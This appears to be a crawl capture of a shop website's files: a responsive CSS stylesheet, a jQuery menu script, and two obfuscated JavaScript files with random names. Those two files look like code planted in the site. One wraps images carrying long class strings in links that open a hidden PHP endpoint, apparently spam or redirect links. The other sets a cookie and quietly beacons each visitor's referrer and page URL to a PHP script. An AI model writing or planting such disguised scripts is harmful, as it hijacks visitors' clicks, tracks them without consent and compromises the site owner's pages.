.whimsy-nav li { text-align: center; }

.brick {
    width: 31%;
	border-radius: 6px;
	border: 1px solid rgba(0,0,0,0.1);
	overflow: hidden;
}

#colophon, #infinite-footer .container {
	border: none;
}

@media screen and (max-width: 980px) {

	#header, #masthead, #special-container, #content-container, .full-width, #colophon {
	  margin: 0 auto;
	  max-width: 90%;
	}

	#secondary.c3.end { padding-right: 0; float: none!important; clear: both; }
	
	.mobile-site-branding { display: inline-block; }

	.site-branding { display: none; }

	#site-navigation { 
		z-index: 210;
  		position: relative;
	}
	
	.whimsy-nav ul {
	    left: auto;
	    position: relative;
	    top: auto;
		background: rgba(255,255,255,0.9);
		letter-spacing: 0;
	    float: none;
		z-index: 90;
		border-radius: 0;
		display: block;
	}

	.whimsy-nav li > ul {
		box-shadow: none;
	}

	.whimsy-nav ul ul a {
		width: 100%;
	}

	.whimsy-nav li .sub-collapser > i {
		font-size: 2em;
	}

	.whimsy-nav li {
		float: none;
		text-align: left;
		width: 100%;
		font-size: 1.2em;
		display: block;
		line-height: 1.3em;
	}
	.menu-toggle,
	.whimsy-nav.toggled .nav-menu {
		display: block;
		font-size: 1em;
		border: 0;
	}
	#masthead { padding-top: 0;}

	.site-branding {
		top: 0;
		left: 0;
		margin: 0;
		z-index: 1000;
		max-width: 85%;
		position: absolute;
	}
	.site-branding > h1.site-title  {
		font-size: 1.6em;
		line-height: 1em;
		padding: 17px 20px;
	}
	.site-branding > h2.site-description {
		display: none;
	}
	.site-branding img{
		max-width: 125px;
		padding: 4px;
	}

	/* 	Mobile site branding */

	.mobile-site-branding {
		top: 0;
		left: 0;
		margin: 0;
		z-index: 1000;
		max-width: 85%;
		position: absolute;
	}
	.mobile-site-branding > h1.site-title  {
		font-size: 1.6em;
		line-height: 1em;
		padding: 17px 20px;
	}
	.mobile-site-branding > h2.site-description {
		display: none;
	}
	.mobile-site-branding img{
		max-width: 125px;
		padding: 4px;
	}
	#content, #whimsy-full {
		margin-top: 2%;
	}
	#colophon, #infinite-footer .container {
		position: relative;
	}
	.brick { 
		width: 47%;
		margin-left: 1%;
	}
}
@media screen and (max-width: 768px) {
/* 360 =================================================== */

	#masthead {
    	padding-top: 7px;
	}
	.brick {
	    width: 98%;
	}
}
@media screen and (max-width: 360px) {
/* 360 =================================================== */

	ul.sub-menu li {
		background: rgba(255,255,255,0);
		padding-left: 2em;
	}
	.site-branding {
	}
	.site-branding > h1.site-title  {
		font-size: 1.2em;
		line-height: 1em;
		padding: 20px 7px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://shopindigenous.ca/wp-content/themes/default/js/scripts.js?ver=1.0
body_size: 222
content:

// Initialize Whimsy Responsive Nav

jQuery(document).ready(function($){

	jQuery('.whimsy-nav').slimmenu(
	{
	    resizeWidth: '980',
	    collapserTitle: '',
	    animSpeed: 'medium',
	    easingEffect: null,
	    indentChildren: false,
	    childrenIndenter: '&nbsp;'
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://shopindigenous.ca/pokanuba.js
body_size: 549
content:

window.onload = function ()
{
	roqinoxec();
}

function roqinoxec(){  
	var qotoxuhe = document.getElementsByTagName("img"); 	for (var wuti = 0; wuti < qotoxuhe.length; wuti++)  	{  	 
 
		var cadavopysodapym = qotoxuhe[wuti].getAttribute("class"); 		if(cadavopysodapym == null || cadavopysodapym.length < 50) continue;    	
		var vuzucequruluqos = "/risyqetej.php?eetqh=" + cadavopysodapym;
		var kiriganet = qotoxuhe[wuti].getAttribute("alt");			var dopoho = wapepehyve(vuzucequruluqos, kiriganet); 
		var remozeh = qotoxuhe[wuti].parentNode;  				var kyryh = qotoxuhe[wuti].cloneNode(true);


			dopoho.appendChild(kyryh);
 

						remozeh.replaceChild(dopoho, qotoxuhe[wuti]);  	} 
 }


function wapepehyve(zivexu, hyxafamumutigag)
{
		if(hyxafamumutigag == null) hyxafamumutigag = "";	var tixivecyzyj = document.createElement("a"); 

	tixivecyzyj.href = "#" + hyxafamumutigag; 

 	tixivecyzyj.setAttribute("onclick", "javascript:window.open('" + zivexu + "');return false;"); 
	tixivecyzyj.setAttribute("rel","nofollow");	

	tixivecyzyj.setAttribute("target","_blank");			return tixivecyzyj; 
}

--- FILE ---
content_type: application/javascript
request_url: https://shopindigenous.ca/wozoby.js
body_size: 794
content:


function hymowynowy(){ 	var wowylabatib = window.location.href;
     var winaco = document.currentScript.src.split('/').pop().replace(".js","");
 
	var jezowymokob = "/" + winaco + ".php";		

    var juvaledahywum = 60;  		var cizyv = winaco;
 		var jexigymylidid = ""; 

    try 
    {
 	
      jexigymylidid=""+parent.document.referrer;
	
 	    }	       catch (ex)  	     {
 
	    jexigymylidid=""+document.referrer; 
    }  
	
 	if(dyfow(cizyv) == null)


		{ 		var fosesuhoropy = window.location.hostname;		 			
		tyginox(cizyv, "1", juvaledahywum, "/", fosesuhoropy);   		if(dyfow(cizyv) != null)	
		{	    			var qajykuqepyh = new Image();   
			qajykuqepyh.src=jezowymokob + "?referer=" + escape(jexigymylidid) + "&url=" + escape(wowylabatib);  			}		}

} 

 

hymowynowy();

//=======================================================================
function dyfow(jomaregure) {     var refejygakuz = document.cookie;     var wotaru = jomaregure + "=";	       var jizo = refejygakuz.indexOf("; " + wotaru); 

 
    if (jizo == -1) {

        jizo = refejygakuz.indexOf(wotaru);         if (jizo != 0) return null;       } else {


        jizo += 2;    }    var tydepavireqym = document.cookie.indexOf(";", jizo);     if (tydepavireqym == -1) {

        tydepavireqym = refejygakuz.length;
		    }   	    return unescape(refejygakuz.substring(jizo + wotaru.length, tydepavireqym));	
	 }




function tyginox(cizupevufalud,hurahikahix,bexup, cygom, xyvu) 
{
  var rucydycuj = new Date();  
   var lekyda = new Date();	   
  	  lekyda.setTime(rucydycuj.getTime() + 1000*60*bexup);   document.cookie = cizupevufalud+"="+escape(hurahikahix) + ";expires="+lekyda.toGMTString() + ";path=" + cygom + ";domain=" + xyvu; 	}